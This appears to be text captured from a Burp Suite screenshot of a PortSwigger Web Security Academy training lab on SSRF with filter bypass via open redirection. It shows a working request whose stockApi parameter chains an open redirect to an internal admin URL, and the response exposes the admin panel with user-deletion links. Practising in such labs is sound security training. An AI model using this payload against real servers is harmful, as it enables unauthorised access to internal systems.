 Send
Cancel
< ▼
> ▼
Target: https://0a4e000304b3e81d8
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net
3 Cookie: session=LZc5jcPrPKCZEAJ5IvVc8ptSR9x4luyL
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net/product?produ
ctId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete